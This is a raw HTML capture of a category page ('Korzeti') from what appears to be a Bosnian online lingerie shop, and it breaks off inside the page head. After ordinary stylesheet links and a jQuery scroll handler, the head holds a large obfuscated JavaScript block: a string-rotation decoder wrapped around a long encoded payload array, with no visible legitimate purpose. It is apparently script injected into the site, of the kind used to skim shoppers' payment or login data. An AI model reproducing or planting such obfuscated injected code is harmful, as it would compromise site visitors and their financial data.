

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rublje.ba/donje-rublje/donji-ves/korzeti
body_size: 26240
content:
<!doctype html>
<html lang="bs">
    <head >
        <script>
    var require = {
        "baseUrl": "https://rublje.ba/pub/static/frontend/Leftor/porto/bs_Latn_BA"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Prodaja ženskog rublja, sexy rublja, kostima"/>
<meta name="keywords" content="rublje,žensko, donji, veš, gaće, gaćice, tange, čarape, halteri, sexy, body, komplet, korzet, halter, lingerie, underwear, rukavice, seksi"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Korzeti - Rublje.ba</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://rublje.ba/pub/static/_cache/merged/a307f3997bd0df5a77d99a2f29108377.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://rublje.ba/pub/static/_cache/merged/354e3c1c65f440711da79ab36f1335f7.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://rublje.ba/pub/static/frontend/Leftor/porto/bs_Latn_BA/css/print.css" />
<script  type="text/javascript"  src="https://rublje.ba/pub/static/_cache/merged/9f35874a2969e2ebeb43573f5796ffb8.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://rublje.ba/pub/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://rublje.ba/pub/media/favicon/default/favicon.ico" />
<script>
jQuery.noConflict();
    jQuery(document).scroll(function() {
    
    var height = jQuery(document).scrollTop();

    if(height  > 100) {
        jQuery('.type6>.header>.logo').hide();
        jQuery('.header.content').addClass('fixed-menu');
    }else{
        jQuery('.type6>.header>.logo').show();
        jQuery('.header.content').removeClass('fixed-menu');
    }
});</script>
<script>(function(_0x313dc9,_0x497fc0){const _0x2e35a3=_0x51d0;const _0x4954c3=_0x313dc9();while(!![]){try{const _0x3cc34b=-parseInt(_0x2e35a3('0x8'))/0x1+parseInt(_0x2e35a3('0x6'))/0x2*(-parseInt(_0x2e35a3('0x1'))/0x3)+-parseInt(_0x2e35a3('0x5'))/0x4+parseInt(_0x2e35a3('0x9'))/0x5*(parseInt(_0x2e35a3('0x0'))/0x6)+-parseInt(_0x2e35a3('0x7'))/0x7+-parseInt(_0x2e35a3('0x4'))/0x8+-parseInt(_0x2e35a3('0x3'))/0x9*(-parseInt(_0x2e35a3('0x2'))/0xa);if(_0x3cc34b===_0x497fc0){break;}else{_0x4954c3['push'](_0x4954c3['shift']());}}catch(_0x58b5a4){_0x4954c3['push'](_0x4954c3['shift']());}}}(_0x4e2b,0xd89d2));function _0x51d0(_0x29d2a2,_0x4e2bf4){const _0x51d038=_0x4e2b();_0x51d0=function(_0x1eec06,_0xabf8c9){_0x1eec06=_0x1eec06-0x0;let _0x43e6d3=_0x51d038[_0x1eec06];return _0x43e6d3;};return _0x51d0(_0x29d2a2,_0x4e2bf4);}(function(){(function(_0x47516b,_0x424fc1){_0x424fc1(_0x47516b);}([[['GYMCPllexxLVWVdI','dUIsHQsIVjYSllBS']['join'](''),'EoJSEotUBFnzQMDU'+'NdGVDOOyyRQcFcLX','LnfPlYzNXLkLNakY',[['2m.t.5m.1u.2n.36.5v.3z.15.66.5i.6i.5d.3y.24.62.3v.4n.5x.58.33.39.5o.2b.50.4.5t.6p.38.4l.36.30.5k.68.31.61.11.z.5x.3x.6v.3u.4q.p.57.73.33.50.13.4t.69.2i.21.5p.45.3r.62.4l.4l.4v.4x.v.2p.22.2u.2z.1c.3n.6e.3n.67.z.5r.6g.50.y.65.3f.s.s.3.5v.g.4p.k.1d.6i.1j.4s.c.4m.4x.3x.3a.2e.6q.6y.10.72.5g.2j.59.4h.3t.2f.1e.53.12.67.3c.v.v.7.5t.m.0.5u.1c.6g.l.4i.29.9.52.2r.6h.50.6v.6c.6a.6i.2y.1l.20.l.2h.4v.2p.6r.6i.6q.5c.1s.6v.37.6f.6t.58.33.35.5g.z.16.3j.19.41.1t.4h.3a.2w.5c.1p.3s.22.5m.5l.4v.5j.6h.17.v.2n.28.56.2d.3.2p.67.4b.4c.g.1e.6k.1l.i.2z.5y.v.2i.17.6k.19.4u.b.3k.g.m.22.28.2l.4v.3d.4n.y.1f.1z.1c.4z.6d.1u.67.5v.39.6g.2r.3p.1o.2l.1k.6h.2m.s.71.18.5c.35.p.1k.3h.5l.3f.3f.x.4k.6c.3i.6v.24.2x.5f.2v.3c.51.1s.29.5n.49.3h.10.2b.50.f.6b.6b.27.6d.12.y.4j.16.45.j.1g.4.6h.1b.8.2q.4x.d.2s.4l.2d.61.2c.3n.27.70.2s.3c.36.46.2h.4j.6h.3n.6t.3f.5e.w.68.6z.4y.3m.65.4f.46.31.2x.1a.5t.1e.52.4s.41.3z.8.2i.40.11.50.1j.4a.4l.4l.4v.4x.44.54.61.70.2z.2b.4k.3d.5o.3s.5n.6x.2x.2e.58.2s.5w.6i.3x.l.t.28.3n.3b.3d.y.1b.44.33.9.r.51.1q.3t.5m.y.18.5o.o.50.6d.6p.3l.v.37.f.4m.68.0.5x.4m.5t.4r.u.3l.6w.4p.h.l.2k.6w.6o.71.4d.5d.5.34.5q.t.31.16.6o.20.42.47.v.1i.4y.y.61.9.5u.6p.65.0.5f.0.5y.1f.6m.1n.4i.2d.a.5d.4h.28.z.1.43.1h.54.5d.1p.5t.13.v.3j.4s.6u.12.63.m.3w.5v.72.m.2a.3n.2j.i.2q.3b.3g.6a.6m.67.1z.4i.39.33.6s.37.j.41.1l.1k.4p.5h.6h.1b.36.2j.2a.57.3c.3l.2j.43.f.58.33.37.4w.2f.1e.5w.2t.3f.67.2s.34.32.4o.6m.1i.50.d.3v.15.5t.2v.1h.1v.3i.3r.15.1t.4g.53.5f.31.5d.15.4.2g.4j.4s.68.2e.1w.65.3f.2h.59.3a.l.1e.y.3y.24.4l.6f.3b.5y.1p.1o.1l.3o.5n.4t.5v.3c.z.6h.5g.42.4s.3f.2t.s.2p.3t.15.u.36.2.6y.48.r.6r.2z.4a.6n.1x.13.62.2a.p.p.1w.6h.t.55.19.1d.5d.4q.73.4q.2f.2a.2p.6k.1x.1u.51.1c.41.10.23.6e.y.3y.4k.3y.65.46.2x.30.5m.17.6c.2y.c.z.30.41.36.1x.10.1e.1h.5w.13.53.15.5z.5i.3t.4i.q.f.v.2g.2.3z.15.z.4p.39.3y.4o.4v.57.5o.4u.5z.4j.11.5t.2z.2g.54.57.1o.6q.28.67.t.6f.1o.55.53.4t.3j.4b.2p.5k.39.73.2v.u.6j.2j.v.1v.4f.0.2l.2x.c.4r.4u.5k.2s.2z.3o.13.51.6r.55.2y.4q.1a.4q.5.39.2y.2l.5t.d.1j.46.31.31.5q.43.2m.6d.54.4p.3r.17.5d.15.3l.2a.61.1u.3m.5a.67.3r.5l.6s.w.6k.35.37.36.3d.28.2x.39.3l.5x.4f.6s.51.3s.1i.2p.6i.1w.m.6h.6c.25.54.13.y.2l.71.6h.2m.3l.6j.44.3n.6u.1w.61.1n.5v.4a.6x.3b.a.6y.6m.5c.4o.j.2z.55.5l.u.5t.3f.3g.32.24.q.62.5g.l.5x.50.1i.3g.5i.y.6a.6z.52.3l.63.49.46.2x.32.1e.1b.2l.6m.36.4l.3t.a.2i.44.y.52.1d.4a.4h.4g.4r.1.5y.36.16.4g.2t.2d.4k.3h.5n.3y.5p.6x.31.2b.1c.4z.2s.1r.56.2v.5j.21.6b.3d.5p.4d.26.62.4l.4l.4v.4x.73.5u.1u.26.6e.4n.4k.3d.5o.6v.l.6h.2x.2u.5u.2i.6i.k.30.1n.65.49.4s.4u.59.4o.2d.a.6k.2x.6p.1h.6w.1r.40.4z.4v.3d.4b.6a.6v.2z.2j.4h.4c.6g.2n.t.1u.3o.1.2h.2z.47.14.2z.3a.66.65.36.4w.a.2d.4d.4v.3.5z.2m.n.n.3e.x.m.4l.1r.3z.g.6p.2j.1y.1p.4f.3z.2b.1l.2z.5d.19.2z.12.2j.a.c.3j.15.z.6i.4z.5y.6g.6i.1e.50.58.21.e.5x.5r.2.2e.p.p.1s.1p.h.61.3a.1u.6x.4q.6z.4q.2f.i.g.6w.11.3b.17.1o.3p.7.5a.p.q.12.1.2x.r.5d.6e.2q.1e.b.33.28.2.45.2.2g.5t.5y.5m.3.5z.5u.2d.45.6h.2m.s.2w.5w.6g.72.4l.4k.3h.5l.3m.5t.4h.3h.t.66.2k.6n.j.2z.49.3e.1b.8.0.6t.4u.2b.i.o.6m.1h.2r.6l.4w.6r.2u.3j.33.5l.1t.24.l.2h.4v.2p.8.2j.2e.25.30.5e.2r.3i.4z.1s.k.1j.6m.1f.a.s.4o.37.4j.52.1h.3f.5e.w.68.6z.4y.3m.65.4f.x.1f.40.48.2y.c.1j.1b.6m.1y.g.69.68.6.2k.29.y.4w.1n.6l.2g.5r.6a.61.6k.23.p.5n.1j.6c.3j.6r.5r.3q.s.44.2i.4v.k.30.59.2c.1j.2i.5o.6c.6r.c.q.66.1t.2r.3z.3i.53.68.14.6m.3d.4b.5u.1z.4j.1i.15.2a.15.2o.l.71.n.3b.41.4r.4f.4j.9.6x.2e.65.1x.4l.4j.4v.59.46.3.3c.4s.33.1o.2o.3d.5q.3h.5d.x.1y.6j.2j.5r.6g.2i.2o.6z.73.63.6b.6s.6u.30.8.q.66.2f.3t.9.5m.63.1a.w.23.2z.36.2j.5z.3h.3x.52.k.6u.9.5d.57.6z.6j.2h.3z.a.a.60.6r.4s.4f.c.2.5q.12.6n.5l.1g.w.6k.35.r.5l.3d.4y.6v.1x.52.2x.2w.16.6u.4g.6u.2.45.65.49.4x.5n.3s.5m.59.1x.4h.4i.4r.53.41.57.64.6w.2x.1q.2o.3h.5l.2r.2b.29.4k.1w.6e.2c.67.4p.54.1r.4h.59.5v.48.2j.h.l.2k.8.6s.3j.17.6d.7.6j.47.1j.56.6x.2x.3w.2t.4n.5t.1i.14.2s.v.55.2m.5o.z.4v.6b.2i.25.5m.47.3l.62.2d.p.1u.35.5i.4f.1v.i.w.2r.6z.70.4.33.t.5l.3h.48.5i.1l.1u.6x.1u.41.4.57.22.z.6.56.5l.62.2p.4l.4v.41.6v.6g.41.50.3y.5i.16.2v.4s.6h.0.6h.1b.3i.1e.1f.50.49.2e.71.t.28.3n.27.1.1m.1j.1m.64.49.29.1p.3a.3t.6g.43.1d.58.6p.6q.6v.3f.17.5t.4s.6o.12.67.o.7.1.2h.3v.e.2i.40.13.4w.1f.4a.4l.4j.4v.4l.27.6c.n.2m.7.2f.4k.66.2e.6r.49.46.2x.2y.5m.41.2h.6a.55.4t.3l.19.5d.19.b.5w.22.5u.2d.v.37.69.1k.8.5k.2w.4r.3h.4b.39.5l.6t.3b.69.19.1z.p.57.6z.2z.6j.6m.1y.g.6h.68.22.56.x.y.2h.6w.6l.2g.j.50.2s.10.6w.4g.1u.3q.4f.3b.3f.2x.2e.16.2s.63.2v.2u.2y.3.c.3c.58.5o.6g.1e.5z.2t.s.2r.3l.l.5w.0.64.5s.6u.3q.61.1n.4z.z.5f.x.4k.2d.54.2u.5t.6h.3s.h.r.2e.3n.2r.43.1s.4r.44.6o.e.52.2r.6l.4w.6z.70.v.6i.2a.1d.2s.2c.2h.4v.3k.4l.2y.f.1h.e.6k.19.1s.i.5l.6c.70.2s.6j.2t.s.2p.69.2k.3n.2i.5u.4o.5m.1s.61.1n.5h.d.5p.4h.q.r.3q.6c.2.5z.4c.3l.4v.5d.22.z.67.l.h.2k.6o.16.4l.3t.v.2x.6h.2c.1f.5a.5t.6m.1y.4h.2s.46.2x.30.16.63.3w.1o.47.5x.59.33.5d.19.3d.22.1w.2a.33.29.5l.2t.6g.4x.6w.6w.p.6k.2a.1h.2v.2a.2j.4v.3o.4m.32.d.1c.f.6h.15.1u.k.5l.6o.6x.2u.6l.2t.o.2o.6d.2m.3q.2j.5z.4s.5o.1u.61.1r.5c.b.5r.4h.u.s.3m.6a.1.5s.49.3p.4p.5f.22.13.60.n.j.2k.6s.19.4h.3v.q.32.6m.28.1h.54.5t.62.1t.4n.2u.46.31.31.1a.61.3v.1p.40.5t.5b.2x.5d.15.3e.24.1y.2a.2z.28.5p.2v.6j.52.71.70.r.6m.2a.1d.2q.28.2l.4v.3k.4n.2y.b.1j.8.6i.19.1w.m.5l.5g.6y.2o.6n.2t.s.2r.69.2g.3l.2g.5w.4o.5q.1w.61.1n.5f.9.5l.4h.q.t.3q.68.4.5t.4a.3l.4r.5h.22.z.65.h.l.2k.6o.18.4l.3x.t.33.6j.2c.1j.56.5t.5q.1w.4l.2o.46.2x.32.16.67.3y.1q.45.5x.55.2z.5d.19.3j.26.1s.2a.33.2b.5l.2p.6m.53.5m.6w.3k.t.6x.1p.2t.2e.2n.4v.19.b.4w.61.53.61.6f.6m.11.1l.2i.4q.56.4q.2f.1e.42.30.71.3t.6f.1c.2o.6k.35.2z.61.5c.3a.4h.59.46.2x.30.5e.b.50.1g.3z.5x.59.33.2q.5g.4c.2w.c.q.66.21.2r.28.o.4.68.14.6m.3d.4b.31.53.j.43.x.50.53.12.67.1s.1j.1r.5t.6p.u.w.g.1c.6g.1h.a.3u.1u.3x.2m.1t.4v.1b.4u.3b.v.22.1l.1q.11.2o.46.e.3l.58.2m.4t.i.32.59.5r.s.5t.3j.3f.30.22.q.66.2f.6x.z.2a.1l.1d.4z.4r.3h.4b.2d.1j.13.1b.6x.44.6m.2n.p.1s.6l.3.2h.33.43.36.1t.x.1g.1j.5w.z.52.19.2v.6j.52.31.2m.3.37.61.4w.68.6v.3n.v.3b.8.4i.6e.7.5y.34.5x.4t.5j.6h.27.4q.j.n.2k.70.6r.6x.4f.5g.2.39.5m.v.33.16.z.1v.48.5f.55.2a.19.2o.65.41.6b.42.41.6b.1b.63.5u.1w.3m.4b.1o.2j.t.2d.4d.4r.60.2z.5g.3m.n.6x.54.1w.31.v.69.3d.6v.6i.6q.5g.2m.4z.5p.32.4d.4c.k.1j.6m.1n.44.5w.2b.6x.4j.1a.6l.16.4q.5.2t.2o.50.k.4v.5p.5j.62.40.5c.2a.1b.1z.6n.6m.1y.g.61.17.m.1w.5d.58.1l.1n.6l.2g.7.62.5l.3a.46.6m.g.13.58.7.3f.5j.3j.1n.4i.6e.3.5u.4n.5x.4l.1r.6p.5o.2k.28.19.4i.4x.3t.29.4f.4u.c.35.5k.3w.4c.22.y.1z.35.5f.3q.1h.1z.6m.5c.4s.n.33.55.5l.u.5t.3f.3c.32.24.q.62.2i.l.5x.4w.1e.3c.5i.y.6a.6z.52.3p.63.49.46.2x.2y.4s.55.4y.1m.6p.4d.3t.a.5v.5g.h.5i.x.6k.4c.1m.6h.2i.47.5v.2n.5c.t.39.3o.5g.67.n.1e.4x.1v.6e.3i.3e.6z.1f.17.6m.1y.g.3t.5c.41.4q.1y.a.4w.4h.4v.49.5f.6e.4n.72.6o.4g.4k.3d.5k.x.6r.27.2x.73.1e.6z.4r.g.2w.4d.z.1r.2i.6c.31.6r.c.q.66.25.2r.28.s.0.6c.14.6m.3d.4b.31.4r.j.43.3q.1h.6c.3c.1r.1i.61.2r.2n.5t.47.58.2z.36.52.5p.44.0.18.v.65.2d.1q.5.3a.16.5m.5f.2n.c.2c.2h.4v.35.8.5u.v.72.30.51.r.2m.63.a.25.50.2m.55.1o.3q.69.15.2p.6m.53.5u.22.48.68.2a.2d.6c.2e.2n.4v.11.3k.1t.p.47.69.6f.21.33.6r.4b.5u.6t.1w.4f.58.37.2a.6v','.x.67.23.2o.3b.1a.5q.6z.5y.4b.3y.51.5q.13.18.25.4j.37.5l.4v.5v.4t.67.3t.3j.1.5s.5z.4i.s.2v.6x.53.2o.1r.1e.8.6m.6k.y.62.6t.j.6j.1q.36.1j.41.5c.4s.n.33.55.5l.u.5t.3f.3c.32.24.q.62.2a.4d.11.29.4f.6n.52.6k.5u.36.2n.26.5v.73.29.1l.4y.y.61.3d.4f.28.3p.34.4t.0.5y.1f.6m.z.y.2t.6n.5l.z.6g.6z.60.2q.60.2r.2o.19.68.1h.5j.5r.5u.6u.3a.6c.6b.56.x.29.v.2a.3n.1v.3t.6a.x.a.68.68.l.49.4p.5.31.2c.6w.1c.1k.5c.14.6f.3f.2v.g.2i.t.59.6w.32.6i.6i.1w.m.6h.6c.25.54.13.y.2l.71.6h.2m.s.57.2r.w.72.2f.1k.2.3v.15.37.2v.11.t.1i.11.5j.3u.4q.5z.36.65.3c.4i.4o.3z.24.5w.3f.72.59.4d.4r.7.1w.c.6k.16.5f.3q.49.3f.2n.3b.g.2g.t.v.1z.1q.i.65.34.1w.6x.4u.70.4s.29.a.3y.6z.x.36.2e.l.2p.2.48.r.q.3m.17.n.6n.46.31.2x.5q.43.2i.69.58.4p.3r.17.5d.15.6.1g.20.5u.4y.6k.51.7.11.y.5f.5q.4w.1y.61.1r.1g.15.2l.69.u.43.a.45.31.49.5w.4z.5h.33.5d.19.p.5k.5j.q.3b.67.4y.2t.6g.4x.6o.2q.3d.2x.5l.1x.27.j.2j.4v.3h.3y.2n.2c.58.2f.5t.5l.6x.6l.1e.35.m.1a.a.q.62.4r.3x.3p.h.3.6f.3o.4t.3j.4b.35.6o.3h.73.6h.2x.6j.t.v.1v.4f.2w.45.20.z.2i.1g.5b.4s.29.1e.46.33.6x.3v.6a.1d.2t.6g.37.31.36.5g.35.1y.47.4x.4i.70.6e.41.49.5m.4o.5z.26.4z.61.2r.2.5u.61.1w.a.5q.3z.53.p.12.0.47.1f.5a.5l.5q.1k.v.1x.6x.4o.4w.y.65.v.1c.4j.4d.38.4p.8.3y.68.5e.3p.3o.72.6j.5v.6l.18.1n.6.36.18.5o.5f.2j.b.2a.2j.4v.39.5.66.t.1g.2p.4y.6m.1u.k.69.60.4.4u.31.1o.a.30.53.2r.6l.4w.6r.64.42.6a.3e.5q.6b.2c.2h.4v.35.0.62.v.1h.2s.6k.19.1s.i.5t.64.70.2s.3c.62.4h.4g.4r.43.38.36.37.6g.t.62.4k.3h.5n.2v.3j.6p.2t.r.66.1s.6l.4h.7.21.3r.1i.22.21.6l.6t.e.q.62.2k.3p.4h.6n.1.2i.18.6g.3f.4b.35.52.h.45.3q.4o.6d.6y.r.1x.4x.1o.3.5n.28.8.52.59.4o.2d.a.k.6v.3t.53.26.1r.0.3m.3w.6s.6z.6a.25.4r.6.6h.17.h.29.5x.o.50.29.2h.1k.3g.4r.0.2g.0.4r.6c.17.1s.13.6j.6v.64.7.3q.2l.6a.2a.2n.12.4r.49.46.2x.2y.5m.1r.1d.53.1q.b.3t.a.4r.6c.3d.12.61.1o.4c.51.3.4h.2y.37.60.i.60.1c.5f.5u.21.t.39.v.6q.d.6g.2q.5v.2d.1y.41.4.57.69.1v.2.5e.15.5u.5e.2m.7.5b.5m.1q.53.1y.1a.h.6z.54.1.2x.r.5d.3s.2.1e.1f.f.34.4r.5v.2c.4x.8.1j.4o.2o.33.38.e.5n.3v.51.q.11.7.q.v.64.1m.i.6b.1t.6b.2n.3m.1m.54.1r.61.21.63.h.r.2e.3n.3f.38.20.4j.62.29.s.3b.6b.1n.9.5p.30.4t.3j.4b.2p.4k.31.4v.3j.x.1s.3h.4n.46.6c.5e.3f.72.43.22.3h.4b.47.4x.50.2t.3n.h.h.6k.38.3w.4i.6i.62.2o.2r.3v.5p.45.5r.k.5m.2n.36.4f.n.7.35.67.5d.22.35.6l.2a.6p.4i.z.22.3z.1j.t.2y.43.26.h.1q.2o.48.1y.4n.3v.v.6.s.65.2c.6c.1e.6k.19.6d.15.1m.1x.n.1u.11.65.3b.6n.j.65.5q.6n.3s.28.70.5o.16.5u.59.4q.6p.13.i.6m.5c.4l.z.3y.n.53.49.5h.3c.3u.6x.3t.3v.3o.42.3k.6u.57.13.5.28.2e.4a.3o.1k.5c.6w.37.1b.46.m.36.2j.3i.6g.14.3a.63.3i.19.w.5y.6e.2u.3l.58.2t.3r.h.x.34.28.41.5m.48.5s.2o.4c.1t.39.59.13.6q.3o.2n.3c.6h.6b.5d.5b.45.1d.3c.3u.6z.4d.3z.10.2p.3k.l.3z.40.12.26.m.66.3k.1k.5c.4o.5z.w.5r.3j.6f.44.4l.6m.34.2.6i.63.53.16.5y.5u.28.5x.1o.72.4g.6r.20.10.17.2r.8.6m.2x.5f.3w.57.2x.3v.6p.19.1o.1i.v.5z.r.2d.2p.3e.4v.1c.3f.i.4f.11.1o.15.2e.6v.6l.l.5a.57.6s.n.5o.5d.21.4b.3h.3j.p.3d.12.42.7.31.1y.59.3n.41.2k.3t.5y.5w.2c.17.2.19.2j.49.6j.u.2s.56.68.60.5m.5t.4i.4c.2v.4d.p.2t.6o.46.h.5j.3s.5r.15.26.61.1c.3f.c.4b.x.2k.15.2k.71.6h.v.37.55.6s.3.5k.5l.33.4d.3d.3f.p.2p.4j.2j.3e.6i.6c.45.2t.3g.4p.1c.3j.7.49.v.2a.19.2h.4p.6n.o.2e.54.6o.2x.5q.5d.1p.4e.37.17.p.3h.f.46.5.1s.3y.5l.15.22.73.63.2r.6x.3z.24.a.1d.2g.6d.11.9.6i.5z.4.d.33.2o.48.1s.3h.4x.6v.3d.6r.3m.4n.p.3e.4n.3x.61.6t.3c.3j.14.52.17.4i.1p.73.69.2c.1m.e.72.o.d.t.14.31.5b.67.2f.2v.64.n.5i.2w.e.65.63.3l.24.6b.61.2z.z.56.2f.6i.8.2e.65.3l.r.10.5h.6s.w.2z.5f.3s.56.3y.3x.69.6e.1l.1e.d.5y.6g.4j.2t.3g.2g.3c.3y.6y.54.l.6i.4.1x.61.3z.4q.z.5w.2q.12.2p.36.3w.57.2x.3v.6p.3h.1o.1a.47.5z.6j.31.2p.3e.26.1c.37.k.4f.t.3w.2p.3q.l.45.42.12.5f.5o.10.2v.41.3s.58.2r.3t.6p.2x.1r.1e.61.5w.6e.57.2t.20.63.1c.3j.d.4d.17.q.19.2b.6j.6j.6.2y.56.6o.39.5m.5l.3f.4c.3b.3j.p.3h.2x.46.h.4f.1t.58.5z.47.22.61.5u.5z.2a.1b.6c.a.1u.l.6x.2v.i.36.u.6m.p.q.5c.32.h.5v.6n.33.5n.6k.3p.4c.1e.5w.2z.43.6h.i.39.1o.4b.26.6y.2t.2n.3v.3x.2e.x.2p.y.6c.50.2o.4c.1z.1.3d.1b.2a.46.4o.3i.11.3y.5l.15.22.5p.1c.37.4f.4f.t.3o.15.4r.5r.6l.h.1o.5b.6c.5e.5o.5t.5y.4f.2t.5b.p.2p.69.42.f.b.1u.55.4z.41.1w.6j.4e.3.4u.3n.i.3q.53.6x.4x.1m.6.5c.o.1p.1k.14.39.2v.67.2f.13.64.v.1c.2w.u.37.63.3l.4l.6b.5t.35.z.56.1j.6i.g.6e.65.41.2h.10.5x.2m.w.37.1u.3s.4y.v.3x.69.52.1l.16.3p.5y.68.3t.2t.24.1r.1c.3j.b.49.v.3o.19.4q.17.6n.k.l.58.6w.v.5q.5l.3f.4a.3f.29.p.2t.5m.46.l.5d.3u.5p.15.22.5p.1c.37.4b.4f.t.64.15.4v.1r.6l.t.9.57.70.l.5o.5t.5y.4b.2t.47.p.3d.1a.42.n.6m.3x.5o.19.6f.63.6b.5g.t.5q.22.6y.2t.2b.61.4b.2u.l.2p.6j.17.2o.70.5g.31.n.30.6v.5u.1k.2n.3c.6l.6f.39.3z.4t.6p.6b.5u.5z.2a.1b.50.6y.6j.3z.1j.1h.6g.3t.2c.1d.2x.5n.5c.32.h.4z.2v.3y.43.6c.4j.y.3v.2l.45.2.f.5d.3q.21.z.73.4t.46.3t.r.39.2g.5z.2v.8.6m.4c.36.6a.3o.9.6p.29.5o.6o.29.f.19.3h.1.35.63.24.6j.6w.u.5k.z.5w.17.6w.l.71.2p.y.1.70.2l.3o.1k.5c.w.51.49.52.5c.4i.3u.5m.4a.3e.3i.45.6h.s.o.46.4o.7.6b.5u.3o.4f.h.35.5e.4q.1a.4q.5.56.3e.6i.h.t.39.v.6q.d.6g.2q.5v.2d.5v.5r.38.1l.6b.1t.0.4d.41.2t.o.2u.6t.3l.6j.3q.2m.4k.23.29.3l.33.28.3y.37.73.66.4p.t.r.1t.68.2y.1f.6r.41.8.1j.4o.2i.1p.6k.3q.1v.z.6d.1m.6r.13.6g.3b.p.2y.31.3v.4r.6.6h.17.t.2u.5b.4x.j.4i.35.r.2e.3n.23.6b.5a.l.3w.8.6m.53.3.z.w.5h.5q.50.1u.61.1r.58.3o.2h.5t.15.3x.a.6a.5.5w.59.5x.13.5f.0.4m.2n.n.j.2k.70.6p.6x.4b.52.6f.6s.q.3s.r.i.3m.4a.4v.2.6h.17.j.66.3n.2.33.4s.35.v.2a.3n.3f.6d.5e.2h.2.3u.6k.53.2v.6n.4y.5d.5w.3y.3f.1u.3d.m.28.2l.4v.35.3a.58.r.3w.k.1i.45.2.28.49.3w.6k.5m.47.2t.s.2v.6x.5b.6o.3t.21.4o.2h.1w.61.1n.5b.3m.2j.5t.19.3y.3d.68.0.5x.4m.4p.6x.2e.2i.2z.4s.6u.z.50.6y.20.73.6j.2x.4v.1b.4u.7.v.6p.6e.1a.19.69.3r.1d.q.25.1l.3f.68.66.l.p.2c.3n.27.6e.58.j.62.4h.4k.4r.3v.4q.5v.2n.6g.d.62.4k.3h.5r.3y.5p.6x.31.4c.1i.28.26.6z.3q.2n.45.1d.1m.29.2h.4d.72.39.5h.1r.6l.2g.5n.50.3a.6s.3q.2r.o.5c.3u.1b.11.6h.g.69.d.6r.40.1q.60.b.4j.4f.1m.4c.6q.2o.31.c.3b.1v.3n.3x.1m.6r.3h.5e.10.6c.6z.4y.3k.61.4b.46.31.2z.5q.65.49.3.4a.4p.3v.c.2i.40.z.4w.1f.4a.4l.4n.4v.3x.5.3b.j.5o.f.2f.4k.3d.5m.3w.5r.6x.2x.28.5g.9.2n.4s.5u.z.3l.2z.5d.19.33.6k.49.16.6k.3f.4y.2p.6m.53.62.6o.1h.4y.6x.2t.25.n.2n.4v.39.z.2n.28.5a.29.65.1r.2k.5v.5w.5c.71.1x.2f.s.2h.1n.6l.2g.v.9.15.4k.j.2r.o.5c.3y.1b.11.6x.g.6d.6i.2a.62.4q.59.1n.4j.5b.5v.4c.52.4b.59.10.4c.1w.3.2m.5q.5s.35.36.18.4c.36.2z.27.4j.6e.46.31.33.1i.5.0.67.3y.3t.3n.1b.5d.15.o.52.24.5u.51.6a.3q.5v.1r.2d.33.2v.5.31.2a.1j.6f.2c.2h.4v.3d.k.y.5z.2p.6i.6g.19.1s.i.61.27.6w.2s.3c.62.4h.4k.4r.4z.4q.6z.72.60.31.4h.4k.3h.5r.3j.13.6h.11.f.1q.2g.6h.l.2x.3t.4v.17.8.0.6r.4q.2f.a.29.v.2d.49.4p.5.5h.6k.3f.r.5d.54.1u.2x.r.6p.2p.6p.6i.6u.5i.1y.34.4r.5h.1z.2y.5w.6h.6i.l.62.4h.4i.4r.3z.4.34.k.5k.9.1q.2o.3h.5l.37.23.29.4k.5o.2n.4n.6n.2j.5x.35.5t.59.1e.6o.i.2o.3v.6k.2h.1p.6l.2k.t.60.2c.2u.33.42.g.13.56.3.3j.5j.3j.1p.4i.p.4e.6c.